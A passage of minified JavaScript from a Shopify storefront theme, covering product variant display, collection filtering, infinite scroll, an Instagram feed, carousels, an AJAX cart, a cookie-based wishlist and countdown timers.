variant=evt.variant,sizedImgUrl=theme.Images.getSizedImageUrl(variant.featured_media.preview_image.src,this.settings.imageSize),zoomSizedImgUrl;this._setActiveThumbnail(sizedImgUrl),this.settings.zoomEnabled&&(zoomSizedImgUrl=theme.Images.getSizedImageUrl(variant.featured_media.preview_image.src,this.settings.imageZoomSize)),this._switchImage(sizedImgUrl,zoomSizedImgUrl)},_updatePrice:function(evt){var variant=evt.variant;if($(this.selectors.originalPrice).html(theme.Currency.formatMoney(variant.price,theme.moneyFormat)),variant.compare_at_price>variant.price){$(this.selectors.comparePrice).html(theme.Currency.formatMoney(variant.compare_at_price,theme.moneyFormat)).removeClass("hide"),$(this.selectors.originalPriceWrapper).addClass(this.selectors.saleClasses),$(this.selectors.saleLabel).removeClass("hide");var price1=variant.compare_at_price-variant.price,price2=price1*100,salecount=price2/variant.compare_at_price;$(this.selectors.discountBadge).find(".off").find("span").text(+salecount.toFixed()),$(this.selectors.discountBadge).removeClass("hide"),$(this.selectors.saveAmount).html(theme.Currency.formatMoney(price1,theme.moneyFormat))}else $(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleLabel).addClass("hide"),$(this.selectors.discountBadge).addClass("hide"),$(this.selectors.originalPriceWrapper).removeClass(this.selectors.saleClasses)},_updateSKU:function(evt){var variant=evt.variant;$(this.selectors.SKU).html(variant.sku)},onUnload:function(){this.$container.off(this.settings.namespace)}});function _enableZoom($el){$($el).each(function(){var zoomUrl=$(this).data("zoom");$(this).zoom({url:zoomUrl})})}function _destroyZoom($el){$($el).each(function(){$(this).trigger("zoom.destroy")})}return Product}(),theme.ProductModel=function(){var modelJsonSections={},models={},xrButtons={},selectors={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function init(modelViewerContainers,sectionId){modelJsonSections[sectionId]={loaded:!1},modelViewerContainers.forEach(function(modelViewerContainer,index){var mediaId=modelViewerContainer.getAttribute("data-media-id"),modelViewerElement=modelViewerContainer.querySelector("model-viewer"),modelId=modelViewerElement.getAttribute("data-model-id");if(index===0){var mediaGroup=modelViewerContainer.closest(selectors.mediaGroup),xrButton=mediaGroup.querySelector(selectors.xrButton);xrButtons[sectionId]={element:xrButton,defaultId:modelId}}models[mediaId]={modelId,sectionId,container:modelViewerContainer,element:modelViewerElement}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:setupShopifyXr},{name:"model-viewer-ui",version:"1.0",onLoad:setupModelViewerUi}]),theme.LibraryLoader.load("modelViewerUiStyles")}function setupShopifyXr(errors){if(!errors){if(!window.ShopifyXR){document.addEventListener("shopify_xr_initialized",function(){setupShopifyXr()});return}for(var sectionId in modelJsonSections)if(modelJsonSections.hasOwnProperty(sectionId)){var modelSection=modelJsonSections[sectionId];if(modelSection.loaded)continue;var modelJson=document.querySelector("#ModelJson-"+sectionId);window.ShopifyXR.addModels(JSON.parse(modelJson.innerHTML)),modelSection.loaded=!0}window.ShopifyXR.setupXRElements()}}function setupModelViewerUi(errors){if(!errors){for(var key in models)if(models.hasOwnProperty(key)){var model=models[key];model.modelViewerUi||(model.modelViewerUi=new Shopify.ModelViewerUI(model.element))}}}function removeSectionModels(sectionId){for(var key in models)if(models.hasOwnProperty(key)){var model=models[key];model.sectionId===sectionId&&(models[key].modelViewerUi.destroy(),delete models[key])}delete modelJsonSections[sectionId]}return{init,removeSectionModels}}(),theme.LibraryLoader=function(){var types={link:"link",script:"script"},status2={requested:"requested",loaded:"loaded"},cloudCdn="https://cdn.shopify.com/shopifycloud/",libraries={modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:cloudCdn+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:types.link}};function load(libraryName,callback){var library=libraries[libraryName];if(library&&library.status!==status2.requested){if(callback=callback||function(){},library.status===status2.loaded){callback();return}library.status=status2.requested;var tag;switch(library.type){case types.script:tag=createScriptTag(library,callback);break;case types.link:tag=createLinkTag(library,callback);break}tag.id=library.tagId,library.element=tag;var firstScriptTag=document.getElementsByTagName(library.type)[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}}function createScriptTag(library,callback){var tag=document.createElement("script");return tag.src=library.src,tag.addEventListener("load",function(){library.status=status2.loaded,callback()}),tag}function createLinkTag(library,callback){var tag=document.createElement("link");return tag.href=library.src,tag.rel="stylesheet",tag.type="text/css",tag.addEventListener("load",function(){library.status=status2.loaded,callback()}),tag}return{load}}(),theme.QuickView=function(){$("body").on("click",".quick-view",function(e){$.ajax({beforeSend:function(){$("body").addClass("loading")},url:$(this).attr("href"),success:function(data){$.magnificPopup.open({items:{src:'<div class="quick-view-popup mfpbox mfp-with-anim" id="content_quickview">'+data+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){$(".stickyHeader").addClass("popup"),this.st.mainClass="mfp-zoom-in"},open:function(){$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")},close:function(){$(".stickyHeader").removeClass("popup"),$("#content_quickview").empty()}}})},complete:function(){$("body").removeClass("loading")}}),e.preventDefault(),e.stopPropagation()})}(),theme.Quotes=function(){var config={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},defaults={accessibility:!0,arrows:!0,dots:!1,autoplay:!1,touchThreshold:20,rtl:theme.rtl,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0};function Quotes(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),wrapper=this.wrapper=".quotes-wrapper",slider=this.slider="#Quotes-"+sectionId,$slider=$(slider,wrapper),sliderActive=!1;config.slideCount=$slider.data("count"),config.slideCount<defaults.slidesToShow&&(defaults.slidesToShow=config.slideCount,defaults.slidesToScroll=config.slideCount),$slider.on("init",this.a11y.bind(this)),initSlider($slider,defaults);function initSlider(sliderObj,args){sliderActive&&(sliderObj.slick("unslick"),sliderActive=!1),sliderObj.slick(args),sliderActive=!0}}return Quotes.prototype=_.assignIn({},Quotes.prototype,{onUnload:function(){enquire.unregister(config.mediaQuerySmall),enquire.unregister(config.mediaQueryMediumUp),$(this.slider,this.wrapper).slick("unslick")},onBlockSelect:function(evt){var $slide=$(".quotes-slide--"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$(this.slider,this.wrapper).slick("slickGoTo",slideIndex)},a11y:function(event,obj){var $list=obj.$list,$wrapper=$(this.wrapper,this.$container);$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&$list.attr("aria-live","polite")}),$wrapper.on("focusout",function(evt){$wrapper.has(evt.target).length&&$list.removeAttr("aria-live")})}}),Quotes}(),theme.slideshows={},theme.SlideshowSection=function(){function SlideshowSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),slideshow=this.slideshow="#Slideshow-"+sectionId;$(slideshow).each(function(){var $el=$(this)}),theme.slideshows[slideshow]=new theme.Slideshow(slideshow)}return SlideshowSection}(),theme.SlideshowSection.prototype=_.assignIn({},theme.SlideshowSection.prototype,{onUnload:function(){delete theme.slideshows[this.slideshow]},onBlockSelect:function(evt){var $slideshow=$(this.slideshow),$slide=$(".slideshow__slide--"+evt.detail.blockId+":not(.slick-cloned)"),slideIndex=$slide.data("slick-index");$slideshow.slick("slickGoTo",slideIndex).slick("slickPause")},onBlockDeselect:function(){$(this.slideshow).slick("slickPlay")}}),theme.collectionView=function(){function collectionView(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),sliderSecond=$container.attr("data-section-timeout");$(document).on("change","#SortBySt",function(e){var value=$(this).val();$("#CollectionFiltersForm").length?$("#SortBy").val(value).trigger("change"):value.length?window.location.search="sort_by="+value:window.location.href=window.location.href.replace(window.location.search,"")}),$(document).on("click",".change-view",function(e){var view=$(this).data("view"),url=document.URL.split("?"),viewtp=location.search.split("view=");viewtp[0]=="?"?window.location=url[0]+"?view="+view:viewtp[1]=="list"||viewtp[1]=="grid"?window.location=url[0]+viewtp[0]+"view="+view:window.location=url+"?view="+view}),$(document).on("change",".optTag",function(e){var URL=$(".sidebar_tags").data("url"),paramString=window.location.search.substring(1),productFilters=$("input.optTag"),newTags=[],url="";if(productFilters.each(function(){$(this).val()&&$(this).is(":checked")==!0&&newTags.push($(this).val())}),newTags.length){var tags=newTags.join("+");ajaxfilter(URL+"/"+tags+"?"+paramString)}else ajaxfilter(URL+"?"+paramString)}),$(document).on("change",".flForm .custCheck, .prRange, #SortBy",function(e){var URL="//"+window.location.hostname+window.location.pathname,formdata=$("#CollectionFiltersForm").serialize();ajaxfilter(URL+"?"+formdata)}),$(document).on("click","a.actFilter",function(e){e.preventDefault();var URL="//"+window.location.hostname+$(this).attr("href");ajaxfilter(URL)}),$(document).on("click","span.actFilter",function(){var filter=$(this).attr("data-value");$(".filterBox input[value='"+filter+"']").trigger("click")}),$(".flbytags").each(function(){var filter=$(this).find("li");filter.length<=0&&$(this).hide()}),ajaxfilter=function(url){$.ajax({type:"GET",url,data:{},beforeSend:function(){$("body").addClass("loading hideOverly")},complete:function(data){$(".productList .grid-products").html($(".productList .grid-products",data.responseText).html()),$(".filters-toolbar__product-count").html($(".filters-toolbar__product-count",data.responseText).html()),$(".sidebar_tags").html($(".sidebar_tags",data.responseText).html()),$(".active-facets").html($(".active-facets",data.responseText).html()),$(".pagination").html($(".pagination",data.responseText).html()),$(".pagination",data.responseText).html()?$(".pagination").show():$(".pagination").hide(),$(".infinitpaginOuter").html($(".infinitpaginOuter",data.responseText).html()),$(".infinitpaginOuter",data.responseText).html()||$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),$("body").removeClass("loading hideOverly"),loadMoreBtn(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),setTimeout(function(){},1e3),$(".prRange").length&&priceSlider(),$("#sideProdSlider").length&&$("#sideProdSlider").slick(),history.pushState({page:url},url,url)}})},infiniteScroll=function(){var action="scroll load delayed-resize";$(window).on(action,function(){var moreURL=$(".infinitpagin a").attr("href");if($(".infinitpagin a.infinite").length){var bottom=$(".infinitpagin").offset(),docTop=$(document).scrollTop()+$(window).height()-50;docTop>bottom.top&&($(window).off(action),loadMore(moreURL))}})},loadMoreBtn=function(){$(".infinitpagin a.loadMore").click(function(e){e.preventDefault();var moreURL=$(this).attr("href");loadMore(moreURL)})},loadMore=function(moreURL){moreURL.length&&$.ajax({type:"GET",dataType:"html",url:moreURL,beforeSend:function(){$(".infinitpaginOuter").attr("data-type")=="button"?$("body").addClass("loading hideOverly"):$(".infinitpagin a").show()},complete:function(data){$(".productList .grid-products").length?$(".productList .grid-products").append($(".productList .grid-products",data.responseText).html()):$(".productList .list-view-items").append($(".productList .list-view-items",data.responseText).html()),$(".infinitpagin",data.responseText).html()?$(".infinitpagin").html($(".infinitpagin",data.responseText).html()):$(".infinitpagin").remove(),theme.mlcurrency&&currenciesChange("sapn.money"),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js"),setTimeout(function(){},1e3),$(".infinitpagin a.loadMore").length?loadMoreBtn():infiniteScroll(),$("body").removeClass("loading hideOverly")}})},$(document).ready(function(){infiniteScroll(),loadMoreBtn(),$("#collection-slideshow, #sideProdSlider").slick()})}return collectionView}();function productGridView(sectionId){}theme.instagram={},theme.instagramSection=function(){function instagramSection(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),act=$container.attr("data-act"),limit=$container.attr("data-count"),rds=$container.attr("data-ds"),rtb=$container.attr("data-tb"),rmb=$container.attr("data-mb"),ajaxUrl="https://graph.instagram.com/me/media?fields=comments_count,like_count,id,media_type,media_url,permalink,thumbnail_url,caption,children&access_token="+act;$.ajax({url:ajaxUrl,type:"GET",dataType:"json",success:function(res){var data=res.data,igdiv="#instafeed"+sectionId,html="",bl=bl||!0;$.each(data,function(index,el){if(index>=limit)return 0;var img_url=el.thumbnail_url||el.media_url;html+='<div class="insta-img '+rds+" "+rtb+" "+rmb+'"><a rel="nofollow" class="instagram-" href="'+el.permalink+'" target="_blank"><img data-src="'+img_url+'" alt="" class="lazyload" /></a></div>'}),$(igdiv).html(html),$("#instafeed"+sectionId+".carousel").slick()}})}return instagramSection}(),theme.carousel=function(){function carousel(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),carousel2=$($container).find(".carousel"),tabs=this.tabs="#"+sectionId+" .tablink",tabcontent=this.tabcontent="#"+sectionId+" .tab-content";if($(tabs).on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(tabcontent).not(tab).css("display","none"),$(tab).fadeIn(),$(carousel2).slick("refresh"),sectionId+""+tab}),$("#"+sectionId).each(function(){$(this).find(".collection-tabs li:first-child").addClass("active"),$(this).find(".tab-container .acor-ttl:first-child").addClass("active"),$(this).find(".tab-container h3:first-child + .tab-content").show();var firsttab=$(this).find(".collection-tabs li:first-child a").attr("href")}),$("#"+sectionId+".recommended").length){var baseUrl=$container.data("baseUrl"),productId=$container.data("productId"),limit=$container.data("limit"),productRecommendationsUrlAndContainerClass=baseUrl+"?section_id="+sectionId+"&limit="+limit+"&product_id="+productId+" .product-recommendations";$container.parent().load(productRecommendationsUrlAndContainerClass),$("#productSlider-"+sectionId).slick(),setTimeout(function(){$("#productSlider-"+sectionId).slick()},1500)}$(carousel2).slick(),setTimeout(function(){},1500),$(window).on("delayed-resize",function(e,resizeEvent){})}return carousel}(),theme.masonary=function(){function masonary(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id"),masonary2=this.masonary=$($container).find(".grid-masonary");loadMasonary(masonary2),setTimeout(function(){loadMasonary(masonary2)},1e3);function loadMasonary(masonary3){$(masonary3).masonry({columnWidth:".grid-sizer-"+sectionId,itemSelector:".ms-item",percentPosition:!0})}}return masonary}(),theme.ajaxCart=function(){quickshop(),gridAddToCart(),prodAddToCart(),wishlist(),updateWishlist(),freeship(),$(".continue-shopping, .modalOverly, .closeDrawer").click(function(){$(".modal").fadeOut(200),$("body").removeClass("loading showOverly")});function quickshop(){$(document).on("click touch",".quickShop",function(e){e.preventDefault(),e.stopImmediatePropagation();var url=$(this).attr("href"),imgwrapper=$(this).parents(".grid-view-item").find(".grid-view_image"),wrapper=$(this).parents(".grid-view-item").find(".shopWrapper");$.ajax({url,dataType:"html",type:"GET",beforeSend:function(){$(imgwrapper).append("<i class='ad ad-spinner4 ad-spin'></i>"),$(imgwrapper).addClass("showLoading")},success:function(data){$(".shopWrapper").removeClass("active").html(""),$(wrapper).addClass("active").html(data)},complete:function(data){$(imgwrapper).removeClass("showLoading"),$(imgwrapper).find(".ad-spinner4").remove(),theme.mlcurrency&&currenciesChange(".shopWrapper.active .product-single__price span.money")}})}),$(document).on("click touch",".closeShop",function(e){e.preventDefault(),$(this).parents(".shopWrapper").removeClass("active")})}function gridAddToCart(){$(document).on("click touch",".add-to-cart",function(i){if(i.preventDefault(),i.stopImmediatePropagation(),theme.ajax_cart){var att=$(this).attr("id"),qty=$(this).attr("rel");addinToCart(att,qty)}else $(this).next().submit()})}function prodAddToCart(){if(theme.ajax_cart){var touchmoved;$(document).on("click touchend",".product-form__cart-submit",function(i){if(i.preventDefault(),$(this).attr("disabled")!="disabled"&&touchmoved!=!0){var att=$(this).closest("form").find("select[name=id]").val();att||(att=$(this).closest("form").find("input[name=id]").val());var qty=$(this).closest("form").find("input[name=quantity]").val();qty||(qty=1);var props={};$('[name="selling_plan"]').each(function(){var key=$(this).attr("name"),value=$(this).val();props[key]=value}),$('[name*="properties"]').each(function(){var key=$(this).attr("name").split("[")[1].split("]")[0],value=$(this).val();props[key]=value}),addinToCart(att,qty,props)}}).on("touchmove",function(e){touchmoved=!0}).on("touchstart",function(){touchmoved=!1})}}function addinToCart(att,qty,props){$("body").addClass("loading"),CartJS.addItem(att,qty,props,{success:function(data,textStatus,jqXHR){setTimeout(function(){$("body").removeClass("loading showOverly"),$(".block-cart").addClass("active")},1e3),drawerTimeout=setTimeout(function(){$(".block-cart").removeClass("active")},7e3)},error:function(jqXHR,textStatus,errorThrown){var errormsg=JSON.parse(jqXHR.responseText).description;$("body").removeClass("loading"),$(".error-message").text(errormsg),$("body").addClass("showOverly"),$("#errorDrawer").fadeIn(500),drawerTimeout=setTimeout(function(){$("body").removeClass("loading showOverly"),$("#errorDrawer").fadeOut(200)},6e3)}})}$(document).on("cart.requestComplete",function(event,cart){theme.mlcurrency&&currenciesChange("#cart-drawer sapn.money"),setTimeout(function(){freeship()},3e3)});function freeship(){var freeshipPrice=$(".freeShipMsg").attr("data-price"),cartTotal=CartJS.cart.total_price,remainfreeship=freeshipPrice-cartTotal;remainfreeship>0?($(".freeShipMsg .freeShip").html(theme.Currency.formatMoney(remainfreeship,theme.moneyFormat)),$(".freeShipMsg").removeClass("hide"),$(".freeShipclaim").addClass("hide"),theme.mlcurrency&&currenciesChange(".freeShipMsg .freeShip sapn.money")):($(".freeShipMsg").addClass("hide"),$(".freeShipclaim").removeClass("hide"))}function wishlist(){var cookieName="wishlistList";$(document).on("click",".addto-wishlist",function(e){e.preventDefault();var id=$(this).attr("rel");if($.cookie(cookieName)==null)var str="__"+id;else if($.cookie(cookieName).indexOf(id)==-1){var str=$.cookie(cookieName)+"__"+id;str=str.replace("____","__")}$.cookie(cookieName,str,{expires:30,path:"/"}),$(this).find(".ad").removeClass("ad-heart-l").addClass("ad-circle-notch-r ad-spin"),setTimeout(function(){$('.wishlist[rel="'+id+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+id+'"] .ad').removeClass("ad-circle-notch-r ad-spin").addClass("ad-heart"),updateWishlist()},2e3)})}function updateWishlist(){var cookieName="wishlistList";try{if($.cookie(cookieName)!=null&&$.cookie(cookieName)!="__"&&$.cookie(cookieName)!="")for(var str=String($.cookie(cookieName)).split("__"),i=0;i<str.length;i++)str[i]!=""&&($('.wishlist[rel="'+str[i]+'"]').removeClass("addto-wishlist").find("span").text(theme.wlAvailable),$('.wishlist[rel="'+str[i]+'"] .ad').removeClass("ad-heart-l").addClass("ad-heart"),$(".favCount").text(i).removeClass("hide"))}catch{}}},window.addEventListener("DOMContentLoaded",function(){$(theme.ajaxCart)}),$(document).ready(function(){var sections=new theme.Sections;sections.register("header-section",theme.HeaderSection),sections.register("product",theme.Product),sections.register("collection-template",theme.collectionView),sections.register("product-template",theme.Product),sections.register("map",theme.Maps),sections.register("slideshow-section",theme.SlideshowSection),sections.register("carousel",theme.carousel),sections.register("quotes",theme.Quotes),sections.register("masonary",theme.masonary),sections.register("instagram",theme.instagramSection)});var resizeTimer;$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){$(window).trigger("delayed-resize")},250)}),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(evt){slate.a11y.pageLinkFocus($(evt.currentTarget.hash))}),$('a[href="#"]').on("click",function(evt){evt.preventDefault()})},$(theme.init),$(document).ready(function(){"use strict";$(document).on("click",".currencyOpt",function(i){$("#CurrencySelector").val($(this).data("value")),$("#localization_form").submit()}),$(".saleTime, .heroSaleTime, .prcountdown").each(function(){var $this=$(this),date=$(this).data("date"),countDownDate=new Date(date).getTime(),x=setInterval(function(){var now=new Date().getTime(),distance=countDownDate-now,days=Math.floor(distance/(1e3*60*60*24)),hours=Math.floor(distance%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(distance%(1e3*60*60)/(1e3*60)),seconds=Math.floor(distance%(1e3*60)/1e3);days>99?days=("00"+days).substr(-3):days=("00"+days).substr(-2),hours=("00"+hours).substr(-2),minutes=("00"+minutes).substr(-2),seconds=("00"+seconds).substr(-2),$($this).html("<span class='days'>"+days+"<span>"+theme.days+"</span></span> <span class='hours'>"+hours+"<span>"+theme.hours+"</span></span> <span class='minutes'>"+minutes+"<span>"+theme.minuts+"</span></span> <span class='seconds'>"+seconds+"<span>"+theme.seconds+"</span>"),distance<0&&(clearInterval(x),$($this).hide(),$("#countdownLbl").hide())},1e3)}),$(".btn-shop").click(function(){$(".products .list-columns, .grid-lookbook").removeClass("active"),$(this).next().addClass("active"),$(this).parents(".grid-lookbook").addClass("active")}),$(".btn-shop-close").click(function(){$(this).parent().removeClass("active")}),$.cookie("promotion")=="true"&&$(".notification-bar").slideUp(),$(".close-announcement").click(function(){$(".notification-bar").slideUp(),$.cookie("promotion","true",{expires:1,path:"/"})}),$(document).on("click touch",".btn-filter, .closeFilter",function(){$(".filterbar").toggleClass("active")}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(".sb_filter")&&!$target.is(".sb_filter")&&!$target.is(".btn-filter")&&$(".sb_filter").removeClass("active")}),window.onscroll=function(){scrollFunction()};let headerHeight=$("#header").height();function scrollFunction(){theme.fixedHeader&&($(window).scrollTop()>headerHeight?($("#header").addClass("stickyHeader animated fadeInDown"),$(".main-content").css("margin-top",headerHeight)):($("#header").removeClass("stickyHeader fadeInDown"),$(".main-content").css("margin-top",""))),$(window).scrollTop()>600&&$(".stickyCart").length?$(window).width()>767?($("body.template-product").css("padding-bottom","70px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","47px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","0"),$(".stickyCart").slideUp()),$(window).scrollTop()>200?$("#site-scroll").fadeIn():$("#site-scroll").fadeOut()}$("#site-scroll").click(function(){return $("html, body").animate({scrollTop:0},1e3),!1}),$(".footer-links .h4").click(function(){$(window).width()<750&&($(this).toggleClass("active"),$(this).next().slideToggle())}),$(".qtyBtn").on("click",function(){var qtyField=$(this).parent(".qtyField"),oldValue=$(qtyField).find(".qty").val(),newVal=1;$(this).is(".plus")?newVal=parseInt(oldValue)+1:oldValue>1&&(newVal=parseInt(oldValue)-1),$(qtyField).find(".qty").val(newVal)}),$(document).on("click",".gridSwatches li:not(.noImg)",function(e){var $this=$(this),newImage=$(this).attr("rel"),gridWrapper=$(this).parents(".grid-view-item").find(".grid-view-item__link");$(gridWrapper).addClass("showLoading"),$(gridWrapper).find(".variantImg").css("background-image","url('"+newImage+"')");var image=document.createElement("img");return image.src=newImage,image.onload=function(){$(gridWrapper).removeClass("showLoading").addClass("showVariantImg"),$this.siblings().removeClass("active"),$this.addClass("active")},!1})});
//# sourceMappingURL=/cdn/shop/t/4/assets/theme.js.map?v=179760291259605127921733839481
